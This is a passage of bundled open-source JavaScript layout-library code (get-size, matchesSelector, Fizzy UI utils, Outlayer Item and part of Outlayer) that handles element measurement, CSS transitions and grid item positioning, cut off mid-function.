    var body = document.body || document.documentElement;
    body.appendChild( div );
    var style = getStyle( div );
    // round value for browser zoom. desandro/masonry#928
    isBoxSizeOuter = Math.round( getStyleSize( style.width ) ) == 200;
    getSize.isBoxSizeOuter = isBoxSizeOuter;
  
    body.removeChild( div );
  }
  
  // -------------------------- getSize -------------------------- //
  
  function getSize( elem ) {
    setup();
  
    // use querySeletor if elem is string
    if ( typeof elem == 'string' ) {
      elem = document.querySelector( elem );
    }
  
    // do not proceed on non-objects
    if ( !elem || typeof elem != 'object' || !elem.nodeType ) {
      return;
    }
  
    var style = getStyle( elem );
  
    // if hidden, everything is 0
    if ( style.display == 'none' ) {
      return getZeroSize();
    }
  
    var size = {};
    size.width = elem.offsetWidth;
    size.height = elem.offsetHeight;
  
    var isBorderBox = size.isBorderBox = style.boxSizing == 'border-box';
  
    // get all measurements
    for ( var i=0; i < measurementsLength; i++ ) {
      var measurement = measurements[i];
      var value = style[ measurement ];
      var num = parseFloat( value );
      // any 'auto', 'medium' value will be 0
      size[ measurement ] = !isNaN( num ) ? num : 0;
    }
  
    var paddingWidth = size.paddingLeft + size.paddingRight;
    var paddingHeight = size.paddingTop + size.paddingBottom;
    var marginWidth = size.marginLeft + size.marginRight;
    var marginHeight = size.marginTop + size.marginBottom;
    var borderWidth = size.borderLeftWidth + size.borderRightWidth;
    var borderHeight = size.borderTopWidth + size.borderBottomWidth;
  
    var isBorderBoxSizeOuter = isBorderBox && isBoxSizeOuter;
  
    // overwrite width and height if we can get it from style
    var styleWidth = getStyleSize( style.width );
    if ( styleWidth !== false ) {
      size.width = styleWidth +
        // add padding and border unless it's already including it
        ( isBorderBoxSizeOuter ? 0 : paddingWidth + borderWidth );
    }
  
    var styleHeight = getStyleSize( style.height );
    if ( styleHeight !== false ) {
      size.height = styleHeight +
        // add padding and border unless it's already including it
        ( isBorderBoxSizeOuter ? 0 : paddingHeight + borderHeight );
    }
  
    size.innerWidth = size.width - ( paddingWidth + borderWidth );
    size.innerHeight = size.height - ( paddingHeight + borderHeight );
  
    size.outerWidth = size.width + marginWidth;
    size.outerHeight = size.height + marginHeight;
  
    return size;
  }
  
  return getSize;
  
  });
  
  /**
   * matchesSelector v2.0.2
   * matchesSelector( element, '.selector' )
   * MIT license
   */
  
  /*jshint browser: true, strict: true, undef: true, unused: true */
  
  ( function( window, factory ) {
    /*global define: false, module: false */
    'use strict';
    // universal module definition
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'desandro-matches-selector/matches-selector',factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory();
    } else {
      // browser global
      window.matchesSelector = factory();
    }
  
  }( window, function factory() {
    'use strict';
  
    var matchesMethod = ( function() {
      var ElemProto = window.Element.prototype;
      // check for the standard method name first
      if ( ElemProto.matches ) {
        return 'matches';
      }
      // check un-prefixed
      if ( ElemProto.matchesSelector ) {
        return 'matchesSelector';
      }
      // check vendor prefixes
      var prefixes = [ 'webkit', 'moz', 'ms', 'o' ];
  
      for ( var i=0; i < prefixes.length; i++ ) {
        var prefix = prefixes[i];
        var method = prefix + 'MatchesSelector';
        if ( ElemProto[ method ] ) {
          return method;
        }
      }
    })();
  
    return function matchesSelector( elem, selector ) {
      return elem[ matchesMethod ]( selector );
    };
  
  }));
  
  /**
   * Fizzy UI utils v2.0.7
   * MIT license
   */
  
  /*jshint browser: true, undef: true, unused: true, strict: true */
  
  ( function( window, factory ) {
    // universal module definition
    /*jshint strict: false */ /*globals define, module, require */
  
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'fizzy-ui-utils/utils',[
        'desandro-matches-selector/matches-selector'
      ], function( matchesSelector ) {
        return factory( window, matchesSelector );
      });
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        window,
        require('desandro-matches-selector')
      );
    } else {
      // browser global
      window.fizzyUIUtils = factory(
        window,
        window.matchesSelector
      );
    }
  
  }( window, function factory( window, matchesSelector ) {
  
  
  
  var utils = {};
  
  // ----- extend ----- //
  
  // extends objects
  utils.extend = function( a, b ) {
    for ( var prop in b ) {
      a[ prop ] = b[ prop ];
    }
    return a;
  };
  
  // ----- modulo ----- //
  
  utils.modulo = function( num, div ) {
    return ( ( num % div ) + div ) % div;
  };
  
  // ----- makeArray ----- //
  
  var arraySlice = Array.prototype.slice;
  
  // turn element or nodeList into an array
  utils.makeArray = function( obj ) {
    if ( Array.isArray( obj ) ) {
      // use object if already an array
      return obj;
    }
    // return empty array if undefined or null. #6
    if ( obj === null || obj === undefined ) {
      return [];
    }
  
    var isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';
    if ( isArrayLike ) {
      // convert nodeList to array
      return arraySlice.call( obj );
    }
  
    // array of single index
    return [ obj ];
  };
  
  // ----- removeFrom ----- //
  
  utils.removeFrom = function( ary, obj ) {
    var index = ary.indexOf( obj );
    if ( index != -1 ) {
      ary.splice( index, 1 );
    }
  };
  
  // ----- getParent ----- //
  
  utils.getParent = function( elem, selector ) {
    while ( elem.parentNode && elem != document.body ) {
      elem = elem.parentNode;
      if ( matchesSelector( elem, selector ) ) {
        return elem;
      }
    }
  };
  
  // ----- getQueryElement ----- //
  
  // use element as selector string
  utils.getQueryElement = function( elem ) {
    if ( typeof elem == 'string' ) {
      return document.querySelector( elem );
    }
    return elem;
  };
  
  // ----- handleEvent ----- //
  
  // enable .ontype to trigger from .addEventListener( elem, 'type' )
  utils.handleEvent = function( event ) {
    var method = 'on' + event.type;
    if ( this[ method ] ) {
      this[ method ]( event );
    }
  };
  
  // ----- filterFindElements ----- //
  
  utils.filterFindElements = function( elems, selector ) {
    // make array of elems
    elems = utils.makeArray( elems );
    var ffElems = [];
  
    elems.forEach( function( elem ) {
      // check that elem is an actual element
      if ( !( elem instanceof HTMLElement ) ) {
        return;
      }
      // add elem if no selector
      if ( !selector ) {
        ffElems.push( elem );
        return;
      }
      // filter & find items if we have a selector
      // filter
      if ( matchesSelector( elem, selector ) ) {
        ffElems.push( elem );
      }
      // find children
      var childElems = elem.querySelectorAll( selector );
      // concat childElems to filterFound array
      for ( var i=0; i < childElems.length; i++ ) {
        ffElems.push( childElems[i] );
      }
    });
  
    return ffElems;
  };
  
  // ----- debounceMethod ----- //
  
  utils.debounceMethod = function( _class, methodName, threshold ) {
    threshold = threshold || 100;
    // original method
    var method = _class.prototype[ methodName ];
    var timeoutName = methodName + 'Timeout';
  
    _class.prototype[ methodName ] = function() {
      var timeout = this[ timeoutName ];
      clearTimeout( timeout );
  
      var args = arguments;
      var _this = this;
      this[ timeoutName ] = setTimeout( function() {
        method.apply( _this, args );
        delete _this[ timeoutName ];
      }, threshold );
    };
  };
  
  // ----- docReady ----- //
  
  utils.docReady = function( callback ) {
    var readyState = document.readyState;
    if ( readyState == 'complete' || readyState == 'interactive' ) {
      // do async to allow for other scripts to run. metafizzy/flickity#441
      setTimeout( callback );
    } else {
      document.addEventListener( 'DOMContentLoaded', callback );
    }
  };
  
  // ----- htmlInit ----- //
  
  // http://jamesroberts.name/blog/2010/02/22/string-functions-for-javascript-trim-to-camel-case-to-dashed-and-to-underscore/
  utils.toDashed = function( str ) {
    return str.replace( /(.)([A-Z])/g, function( match, $1, $2 ) {
      return $1 + '-' + $2;
    }).toLowerCase();
  };
  
  var console = window.console;
  /**
   * allow user to initialize classes via [data-namespace] or .js-namespace class
   * htmlInit( Widget, 'widgetName' )
   * options are parsed from data-namespace-options
   */
  utils.htmlInit = function( WidgetClass, namespace ) {
    utils.docReady( function() {
      var dashedNamespace = utils.toDashed( namespace );
      var dataAttr = 'data-' + dashedNamespace;
      var dataAttrElems = document.querySelectorAll( '[' + dataAttr + ']' );
      var jsDashElems = document.querySelectorAll( '.js-' + dashedNamespace );
      var elems = utils.makeArray( dataAttrElems )
        .concat( utils.makeArray( jsDashElems ) );
      var dataOptionsAttr = dataAttr + '-options';
      var jQuery = window.jQuery;
  
      elems.forEach( function( elem ) {
        var attr = elem.getAttribute( dataAttr ) ||
          elem.getAttribute( dataOptionsAttr );
        var options;
        try {
          options = attr && JSON.parse( attr );
        } catch ( error ) {
          // log error, do not initialize
          if ( console ) {
            console.error( 'Error parsing ' + dataAttr + ' on ' + elem.className +
            ': ' + error );
          }
          return;
        }
        // initialize
        var instance = new WidgetClass( elem, options );
        // make available via $().data('namespace')
        if ( jQuery ) {
          jQuery.data( elem, namespace, instance );
        }
      });
  
    });
  };
  
  // -----  ----- //
  
  return utils;
  
  }));
  
  /**
   * Outlayer Item
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /* globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD - RequireJS
      define( 'outlayer/item',[
          'ev-emitter/ev-emitter',
          'get-size/get-size'
        ],
        factory
      );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS - Browserify, Webpack
      module.exports = factory(
        require('ev-emitter'),
        require('get-size')
      );
    } else {
      // browser global
      window.Outlayer = {};
      window.Outlayer.Item = factory(
        window.EvEmitter,
        window.getSize
      );
    }
  
  }( window, function factory( EvEmitter, getSize ) {
  'use strict';
  
  // ----- helpers ----- //
  
  function isEmptyObj( obj ) {
    for ( var prop in obj ) {
      return false;
    }
    prop = null;
    return true;
  }
  
  // -------------------------- CSS3 support -------------------------- //
  
  
  var docElemStyle = document.documentElement.style;
  
  var transitionProperty = typeof docElemStyle.transition == 'string' ?
    'transition' : 'WebkitTransition';
  var transformProperty = typeof docElemStyle.transform == 'string' ?
    'transform' : 'WebkitTransform';
  
  var transitionEndEvent = {
    WebkitTransition: 'webkitTransitionEnd',
    transition: 'transitionend'
  }[ transitionProperty ];
  
  // cache all vendor properties that could have vendor prefix
  var vendorProperties = {
    transform: transformProperty,
    transition: transitionProperty,
    transitionDuration: transitionProperty + 'Duration',
    transitionProperty: transitionProperty + 'Property',
    transitionDelay: transitionProperty + 'Delay'
  };
  
  // -------------------------- Item -------------------------- //
  
  function Item( element, layout ) {
    if ( !element ) {
      return;
    }
  
    this.element = element;
    // parent layout class, i.e. Masonry, Isotope, or Packery
    this.layout = layout;
    this.position = {
      x: 0,
      y: 0
    };
  
    this._create();
  }
  
  // inherit EvEmitter
  var proto = Item.prototype = Object.create( EvEmitter.prototype );
  proto.constructor = Item;
  
  proto._create = function() {
    // transition objects
    this._transn = {
      ingProperties: {},
      clean: {},
      onEnd: {}
    };
  
    this.css({
      position: 'absolute'
    });
  };
  
  // trigger specified handler for event type
  proto.handleEvent = function( event ) {
    var method = 'on' + event.type;
    if ( this[ method ] ) {
      this[ method ]( event );
    }
  };
  
  proto.getSize = function() {
    this.size = getSize( this.element );
  };
  
  /**
   * apply CSS styles to element
   * @param {Object} style
   */
  proto.css = function( style ) {
    var elemStyle = this.element.style;
  
    for ( var prop in style ) {
      // use vendor property if available
      var supportedProp = vendorProperties[ prop ] || prop;
      elemStyle[ supportedProp ] = style[ prop ];
    }
  };
  
   // measure position, and sets it
  proto.getPosition = function() {
    var style = getComputedStyle( this.element );
    var isOriginLeft = this.layout._getOption('originLeft');
    var isOriginTop = this.layout._getOption('originTop');
    var xValue = style[ isOriginLeft ? 'left' : 'right' ];
    var yValue = style[ isOriginTop ? 'top' : 'bottom' ];
    var x = parseFloat( xValue );
    var y = parseFloat( yValue );
    // convert percent to pixels
    var layoutSize = this.layout.size;
    if ( xValue.indexOf('%') != -1 ) {
      x = ( x / 100 ) * layoutSize.width;
    }
    if ( yValue.indexOf('%') != -1 ) {
      y = ( y / 100 ) * layoutSize.height;
    }
    // clean up 'auto' or other non-integer values
    x = isNaN( x ) ? 0 : x;
    y = isNaN( y ) ? 0 : y;
    // remove padding from measurement
    x -= isOriginLeft ? layoutSize.paddingLeft : layoutSize.paddingRight;
    y -= isOriginTop ? layoutSize.paddingTop : layoutSize.paddingBottom;
  
    this.position.x = x;
    this.position.y = y;
  };
  
  // set settled position, apply padding
  proto.layoutPosition = function() {
    var layoutSize = this.layout.size;
    var style = {};
    var isOriginLeft = this.layout._getOption('originLeft');
    var isOriginTop = this.layout._getOption('originTop');
  
    // x
    var xPadding = isOriginLeft ? 'paddingLeft' : 'paddingRight';
    var xProperty = isOriginLeft ? 'left' : 'right';
    var xResetProperty = isOriginLeft ? 'right' : 'left';
  
    var x = this.position.x + layoutSize[ xPadding ];
    // set in percentage or pixels
    style[ xProperty ] = this.getXValue( x );
    // reset other property
    style[ xResetProperty ] = '';
  
    // y
    var yPadding = isOriginTop ? 'paddingTop' : 'paddingBottom';
    var yProperty = isOriginTop ? 'top' : 'bottom';
    var yResetProperty = isOriginTop ? 'bottom' : 'top';
  
    var y = this.position.y + layoutSize[ yPadding ];
    // set in percentage or pixels
    style[ yProperty ] = this.getYValue( y );
    // reset other property
    style[ yResetProperty ] = '';
  
    this.css( style );
    this.emitEvent( 'layout', [ this ] );
  };
  
  proto.getXValue = function( x ) {
    var isHorizontal = this.layout._getOption('horizontal');
    return this.layout.options.percentPosition && !isHorizontal ?
      ( ( x / this.layout.size.width ) * 100 ) + '%' : x + 'px';
  };
  
  proto.getYValue = function( y ) {
    var isHorizontal = this.layout._getOption('horizontal');
    return this.layout.options.percentPosition && isHorizontal ?
      ( ( y / this.layout.size.height ) * 100 ) + '%' : y + 'px';
  };
  
  proto._transitionTo = function( x, y ) {
    this.getPosition();
    // get current x & y from top/left
    var curX = this.position.x;
    var curY = this.position.y;
  
    var didNotMove = x == this.position.x && y == this.position.y;
  
    // save end position
    this.setPosition( x, y );
  
    // if did not move and not transitioning, just go to layout
    if ( didNotMove && !this.isTransitioning ) {
      this.layoutPosition();
      return;
    }
  
    var transX = x - curX;
    var transY = y - curY;
    var transitionStyle = {};
    transitionStyle.transform = this.getTranslate( transX, transY );
  
    this.transition({
      to: transitionStyle,
      onTransitionEnd: {
        transform: this.layoutPosition
      },
      isCleaning: true
    });
  };
  
  proto.getTranslate = function( x, y ) {
    // flip cooridinates if origin on right or bottom
    var isOriginLeft = this.layout._getOption('originLeft');
    var isOriginTop = this.layout._getOption('originTop');
    x = isOriginLeft ? x : -x;
    y = isOriginTop ? y : -y;
    return 'translate3d(' + x + 'px, ' + y + 'px, 0)';
  };
  
  // non transition + transform support
  proto.goTo = function( x, y ) {
    this.setPosition( x, y );
    this.layoutPosition();
  };
  
  proto.moveTo = proto._transitionTo;
  
  proto.setPosition = function( x, y ) {
    this.position.x = parseFloat( x );
    this.position.y = parseFloat( y );
  };
  
  // ----- transition ----- //
  
  /**
   * @param {Object} style - CSS
   * @param {Function} onTransitionEnd
   */
  
  // non transition, just trigger callback
  proto._nonTransition = function( args ) {
    this.css( args.to );
    if ( args.isCleaning ) {
      this._removeStyles( args.to );
    }
    for ( var prop in args.onTransitionEnd ) {
      args.onTransitionEnd[ prop ].call( this );
    }
  };
  
  /**
   * proper transition
   * @param {Object} args - arguments
   *   @param {Object} to - style to transition to
   *   @param {Object} from - style to start transition from
   *   @param {Boolean} isCleaning - removes transition styles after transition
   *   @param {Function} onTransitionEnd - callback
   */
  proto.transition = function( args ) {
    // redirect to nonTransition if no transition duration
    if ( !parseFloat( this.layout.options.transitionDuration ) ) {
      this._nonTransition( args );
      return;
    }
  
    var _transition = this._transn;
    // keep track of onTransitionEnd callback by css property
    for ( var prop in args.onTransitionEnd ) {
      _transition.onEnd[ prop ] = args.onTransitionEnd[ prop ];
    }
    // keep track of properties that are transitioning
    for ( prop in args.to ) {
      _transition.ingProperties[ prop ] = true;
      // keep track of properties to clean up when transition is done
      if ( args.isCleaning ) {
        _transition.clean[ prop ] = true;
      }
    }
  
    // set from styles
    if ( args.from ) {
      this.css( args.from );
      // force redraw. http://blog.alexmaccaw.com/css-transitions
      var h = this.element.offsetHeight;
      // hack for JSHint to hush about unused var
      h = null;
    }
    // enable transition
    this.enableTransition( args.to );
    // set styles that are transitioning
    this.css( args.to );
  
    this.isTransitioning = true;
  
  };
  
  // dash before all cap letters, including first for
  // WebkitTransform => -webkit-transform
  function toDashedAll( str ) {
    return str.replace( /([A-Z])/g, function( $1 ) {
      return '-' + $1.toLowerCase();
    });
  }
  
  var transitionProps = 'opacity,' + toDashedAll( transformProperty );
  
  proto.enableTransition = function(/* style */) {
    // HACK changing transitionProperty during a transition
    // will cause transition to jump
    if ( this.isTransitioning ) {
      return;
    }
  
    // make `transition: foo, bar, baz` from style object
    // HACK un-comment this when enableTransition can work
    // while a transition is happening
    // var transitionValues = [];
    // for ( var prop in style ) {
    //   // dash-ify camelCased properties like WebkitTransition
    //   prop = vendorProperties[ prop ] || prop;
    //   transitionValues.push( toDashedAll( prop ) );
    // }
    // munge number to millisecond, to match stagger
    var duration = this.layout.options.transitionDuration;
    duration = typeof duration == 'number' ? duration + 'ms' : duration;
    // enable transition styles
    this.css({
      transitionProperty: transitionProps,
      transitionDuration: duration,
      transitionDelay: this.staggerDelay || 0
    });
    // listen for transition end event
    this.element.addEventListener( transitionEndEvent, this, false );
  };
  
  // ----- events ----- //
  
  proto.onwebkitTransitionEnd = function( event ) {
    this.ontransitionend( event );
  };
  
  proto.onotransitionend = function( event ) {
    this.ontransitionend( event );
  };
  
  // properties that I munge to make my life easier
  var dashedVendorProperties = {
    '-webkit-transform': 'transform'
  };
  
  proto.ontransitionend = function( event ) {
    // disregard bubbled events from children
    if ( event.target !== this.element ) {
      return;
    }
    var _transition = this._transn;
    // get property name of transitioned property, convert to prefix-free
    var propertyName = dashedVendorProperties[ event.propertyName ] || event.propertyName;
  
    // remove property that has completed transitioning
    delete _transition.ingProperties[ propertyName ];
    // check if any properties are still transitioning
    if ( isEmptyObj( _transition.ingProperties ) ) {
      // all properties have completed transitioning
      this.disableTransition();
    }
    // clean style
    if ( propertyName in _transition.clean ) {
      // clean up style
      this.element.style[ event.propertyName ] = '';
      delete _transition.clean[ propertyName ];
    }
    // trigger onTransitionEnd callback
    if ( propertyName in _transition.onEnd ) {
      var onTransitionEnd = _transition.onEnd[ propertyName ];
      onTransitionEnd.call( this );
      delete _transition.onEnd[ propertyName ];
    }
  
    this.emitEvent( 'transitionEnd', [ this ] );
  };
  
  proto.disableTransition = function() {
    this.removeTransitionStyles();
    this.element.removeEventListener( transitionEndEvent, this, false );
    this.isTransitioning = false;
  };
  
  /**
   * removes style property from element
   * @param {Object} style
  **/
  proto._removeStyles = function( style ) {
    // clean up transition styles
    var cleanStyle = {};
    for ( var prop in style ) {
      cleanStyle[ prop ] = '';
    }
    this.css( cleanStyle );
  };
  
  var cleanTransitionStyle = {
    transitionProperty: '',
    transitionDuration: '',
    transitionDelay: ''
  };
  
  proto.removeTransitionStyles = function() {
    // remove transition
    this.css( cleanTransitionStyle );
  };
  
  // ----- stagger ----- //
  
  proto.stagger = function( delay ) {
    delay = isNaN( delay ) ? 0 : delay;
    this.staggerDelay = delay + 'ms';
  };
  
  // ----- show/hide/remove ----- //
  
  // remove element from DOM
  proto.removeElem = function() {
    this.element.parentNode.removeChild( this.element );
    // remove display: none
    this.css({ display: '' });
    this.emitEvent( 'remove', [ this ] );
  };
  
  proto.remove = function() {
    // just remove element if no transition support or no transition
    if ( !transitionProperty || !parseFloat( this.layout.options.transitionDuration ) ) {
      this.removeElem();
      return;
    }
  
    // start transition
    this.once( 'transitionEnd', function() {
      this.removeElem();
    });
    this.hide();
  };
  
  proto.reveal = function() {
    delete this.isHidden;
    // remove display: none
    this.css({ display: '' });
  
    var options = this.layout.options;
  
    var onTransitionEnd = {};
    var transitionEndProperty = this.getHideRevealTransitionEndProperty('visibleStyle');
    onTransitionEnd[ transitionEndProperty ] = this.onRevealTransitionEnd;
  
    this.transition({
      from: options.hiddenStyle,
      to: options.visibleStyle,
      isCleaning: true,
      onTransitionEnd: onTransitionEnd
    });
  };
  
  proto.onRevealTransitionEnd = function() {
    // check if still visible
    // during transition, item may have been hidden
    if ( !this.isHidden ) {
      this.emitEvent('reveal');
    }
  };
  
  /**
   * get style property use for hide/reveal transition end
   * @param {String} styleProperty - hiddenStyle/visibleStyle
   * @returns {String}
   */
  proto.getHideRevealTransitionEndProperty = function( styleProperty ) {
    var optionStyle = this.layout.options[ styleProperty ];
    // use opacity
    if ( optionStyle.opacity ) {
      return 'opacity';
    }
    // get first property
    for ( var prop in optionStyle ) {
      return prop;
    }
  };
  
  proto.hide = function() {
    // set flag
    this.isHidden = true;
    // remove display: none
    this.css({ display: '' });
  
    var options = this.layout.options;
  
    var onTransitionEnd = {};
    var transitionEndProperty = this.getHideRevealTransitionEndProperty('hiddenStyle');
    onTransitionEnd[ transitionEndProperty ] = this.onHideTransitionEnd;
  
    this.transition({
      from: options.visibleStyle,
      to: options.hiddenStyle,
      // keep hidden stuff hidden
      isCleaning: true,
      onTransitionEnd: onTransitionEnd
    });
  };
  
  proto.onHideTransitionEnd = function() {
    // check if still hidden
    // during transition, item may have been un-hidden
    if ( this.isHidden ) {
      this.css({ display: 'none' });
      this.emitEvent('hide');
    }
  };
  
  proto.destroy = function() {
    this.css({
      position: '',
      left: '',
      right: '',
      top: '',
      bottom: '',
      transition: '',
      transform: ''
    });
  };
  
  return Item;
  
  }));
  
  /*!
   * Outlayer v2.1.1
   * the brains and guts of a layout library
   * MIT license
   */
  
  ( function( window, factory ) {
    'use strict';
    // universal module definition
    /* jshint strict: false */ /* globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD - RequireJS
      define( 'outlayer/outlayer',[
          'ev-emitter/ev-emitter',
          'get-size/get-size',
          'fizzy-ui-utils/utils',
          './item'
        ],
        function( EvEmitter, getSize, utils, Item ) {
          return factory( window, EvEmitter, getSize, utils, Item);
        }
      );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS - Browserify, Webpack
      module.exports = factory(
        window,
        require('ev-emitter'),
        require('get-size'),
        require('fizzy-ui-utils'),
        require('./item')
      );
    } else {
      // browser global
      window.Outlayer = factory(
        window,
        window.EvEmitter,
        window.getSize,
        window.fizzyUIUtils,
        window.Outlayer.Item
      );
    }
  
  }( window, function factory( window, EvEmitter, getSize, utils, Item ) {
  'use strict';
  
  // ----- vars ----- //
  
  var console = window.console;
  var jQuery = window.jQuery;
  var noop = function() {};
  
  // -------------------------- Outlayer -------------------------- //
  
  // globally unique identifiers
  var GUID = 0;
  // internal store of all Outlayer intances
  var instances = {};
  
  
  /**
   * @param {Element, String} element
   * @param {Object} options
   * @constructor
   */
  function Outlayer( element, options ) {
    var queryElement = utils.getQueryElement( element );
    if ( !queryElement ) {
      if ( console ) {
        console.error( 'Bad element for ' + this.constructor.namespace +
          ': ' + ( queryElement || element ) );
      }
      return;
    }
    this.element = queryElement;
    // add jQuery
    if ( jQuery ) {
      this.$element = jQuery( this.element );
    }
  
    // options
    this.options = utils.extend( {}, this.constructor.defaults );
    this.option( options );
  
    // add id for Outlayer.getFromElement
    var id = ++GUID;
    this.element.outlayerGUID = id; // expando
    instances[ id ] = this; // associate via id
  
    // kick it off
    this._create();
  
    var isInitLayout = this._getOption('initLayout');
    if ( isInitLayout ) {
      this.layout();
    }
  }
  
  // settings are for internal use only
  Outlayer.namespace = 'outlayer';
  Outlayer.Item = Item;
  
  // default options
  Outlayer.defaults = {
    containerStyle: {
      position: 'relative'
    },
    initLayout: true,
    originLeft: true,
    originTop: true,
    resize: true,
    resizeContainer: true,
    // item options
    transitionDuration: '0.4s',
    hiddenStyle: {
      opacity: 0,
      transform: 'scale(0.001)'
    },
    visibleStyle: {
      opacity: 1,
      transform: 'scale(1)'
    }
  };
  
  var proto = Outlayer.prototype;
  // inherit EvEmitter
  utils.extend( proto, EvEmitter.prototype );
  
  /**
   * set options
   * @param {Object} opts
   */
  proto.option = function( opts ) {
    utils.extend( this.options, opts );
  };
  
  /**
   * get backwards compatible option value, check old name
   */
  proto._getOption = function( option ) {
    var oldOption = this.constructor.compatOptions[ option ];
    return oldOption && this.options[ oldOption ] !== undefined ?
      this.options[ oldOption ] : this.options[ option ];
  };
  
  Outlayer.compatOptions = {
    // currentName: oldName
    initLayout: 'isInitLayout',
    horizontal: 'isHorizontal',
    layoutInstant: 'isLayoutInstant',
    originLeft: 'isOriginLeft',
    originTop: 'isOriginTop',
    resize: 'isResizeBound',
    resizeContainer: 'isResizingContainer'
  };
  
  proto._create = function() {
    // get items from children
    this.reloadItems();
    // elements that affect layout, but are not laid out
    this.stamps = [];
    this.stamp( this.options.stamp );
    // set container style
    utils.extend( this.element.style, this.options.containerStyle );
  
    // bind resize method
    var canBindResize = this._getOption('resize');
    if ( canBindResize ) {
      this.bindResize();
    }
  };
  
  // goes through all children again and gets bricks in proper order
  proto.reloadItems = function() {
    // collection of item elements
    this.items = this._itemize( this.element.children );
  };
  
  
  /**
   * turn elements into Outlayer.Items to be used in layout
   * @param {Array or NodeList or HTMLElement} elems
   * @returns {Array} items - collection of new Outlayer Items
   */
  proto._itemize = function( elems ) {
  
    var itemElems = this._filterFindItemElements( elems );
    var Item = this.constructor.Item;
  
    // create new Outlayer Items for collection
    var items = [];
    for ( var i=0; i < itemElems.length; i++ ) {
      var elem = itemElems[i];
      var item = new Item( elem, this );
      items.push( item );
    }
  
    return items;
  };
  
  /**
   * get item elements to be used in layout
   * @param {Array or NodeList or HTMLElement} elems
   * @returns {Array} items - item elements
   */
  proto._filterFindItemElements = function( elems ) {
    return utils.filterFindElements( elems, this.options.itemSelector );
  };
  
  /**
   * getter method for getting item elements
   * @returns {Array} elems - collection of item elements
   */
  proto.getItemElements = function() {
    return this.items.map( function( item ) {
      return item.element;
    });
  };
  
  // ----- init & layout ----- //
  
  /**
   * lays out all items
   */
  proto.layout = function() {
    this._resetLayout();
    this._manageStamps();
  
    // don't animate first layout
    var layoutInstant = this._getOption('layoutInstant');
    var isInstant = layoutInstant !== undefined ?
      layoutInstant : !this._isLayoutInited;
    this.layoutItems( this.items, isInstant );
  
    // flag for initalized
    this._isLayoutInited = true;
  };
  
  // _init is alias for layout
  proto._init = proto.layout;
  
  /**
   * logic before any new layout
   */
  proto._resetLayout = function() {
    this.getSize();
  };
  
  
  proto.getSize = function() {
    this.size = getSize( this.element );
  };
  
  /**
   * get measurement from option, for columnWidth, rowHeight, gutter
   * if option is String -> get element from selector string, & get size of element
   * if option is Element -> get size of element
   * else use option as a number
   *
   * @param {String} measurement
   * @param {String} size - width or height
   * @private
   */
  proto._getMeasurement = function( measurement, size ) {
    var option = this.options[ measurement ];
    var elem;
    if ( !option ) {
      // default to 0
      this[ measurement ] = 0;
    } else {
      // use option as an element
      if ( typeof option == 'string' ) {
        elem = this.element.querySelector( option );
      } else if ( option instanceof HTMLElement ) {
        elem = option;
      }
      // use size of element, if element
      this[ measurement ] = elem ? getSize( elem )[ size ] : option;
    }
  };
  
  /**
   * layout a collection of item elements
   * @api public
   */
  proto.layoutItems = function( items, isInstant ) {
    items = this._getItemsForLayout( items );
  
    this._layoutItems( items, isInstant );
  
    this._postLayout();
  };
  
  /**
   * get the items to be laid out
   * you may want to skip over some items
   * @param {Array} items
   * @returns {Array} items
   */
  proto._getItemsForLayout = function( items ) {
    return items.filter( function( item ) {
      return !item.isIgnored;
    });
  };
  
  /**
   * layout items
   * @param {Array} items
   * @param {Boolean} isInstant
   */
  proto._layoutItems = function( items, isInstant ) {
    this._emitCompleteOnItems( 'layout', items );
  
    if ( !items || !items.length ) {
      // no items, emit event with empty array
      return;
    }
  
    var queue = [];
  
    items.forEach( function( item ) {
      // get x/y object from method
      var position = this._getItemLayoutPosition( item );
      // enqueue
      position.item = item;
      position.isInstant = isInstant || item.isLayoutInstant;
      queue.push( position );
    }, this );
  
    this._processLayoutQueue( queue );
  };
  
  /**
   * get item layout position
   * @param {Outlayer.Item} item
   * @returns {Object} x and y position
   */
  proto._getItemLayoutPosition = function( /* item */ ) {
    return {
      x: 0,
      y: 0
    };
  };
  
  /**
   * iterate over array and position each item
   * Reason being - separating this logic prevents 'layout invalidation'
   * thx @paul_irish
   * @param {Array} queue
   */
  proto._processLayoutQueue = function( queue ) {
    this.updateStagger();
    queue.forEach( function( obj, i ) {
      this._positionItem( obj.item, obj.x, obj.y, obj.isInstant, i );
    }, this );
  };
  
  // set stagger from option in milliseconds number
  proto.updateStagger = function() {
    var stagger = this.options.stagger;
    if ( stagger === null || stagger === undefined ) {
      this.stagger = 0;
      return;
    }
    this.stagger = getMilliseconds( stagger );
    return this.stagger;
  };
  
  /**
   * Sets position of item in DOM
   * @param {Outlayer.Item} item
   * @param {Number} x - horizontal position
   * @param {Number} y - vertical position
   * @param {Boolean} isInstant - disables transitions
   */
  proto._positionItem = function( item, x, y, isInstant, i ) {
    if ( isInstant ) {
      // if not transition, just set CSS
      item.goTo( x, y );
    } else {
      item.stagger( i * this.stagger );
      item.moveTo( x, y );
    }
  };
  
  /**
   * Any logic you want to do after each layout,
   * i.e. size the container
   */
  proto._postLayout = function() {
    this.resizeContainer();
  };
  
  proto.resizeContainer = function() {
    var isResizingContainer = this._getOption('resizeContainer');
    if ( !isResizingContainer ) {
      return;
    }
    var size = this._getContainerSize();
    if ( size ) {
      this._setContainerMeasure( size.width, true );
      this._setContainerMeasure( size.height, false );
    }
  };
  
  /**
   * Sets width or height of container if returned
   * @returns {Object} size
   *   @param {Number} width
   *   @param {Number} height
   */
  proto._getContainerSize = noop;
  
  /**
   * @param {Number} measure - size of width or height
   * @param {Boolean} isWidth
   */
  proto._setContainerMeasure = function( measure, isWidth ) {
    if ( measure === undefined ) {
      return;
    }
  
    var elemSize = this.size;
    // add padding and border width if border box
    if ( elemSize.isBorderBox ) {
      measure += isWidth ? elemSize.paddingLeft + elemSize.paddingRight +
        elemSize.borderLeftWidth + elemSize.borderRightWidth :
        elemSize.paddingBottom + elemSize.paddingTop +
        elemSize.borderTopWidth + elemSize.borderBottomWidth;
    }
  
    measure = Math.max( measure, 0 );
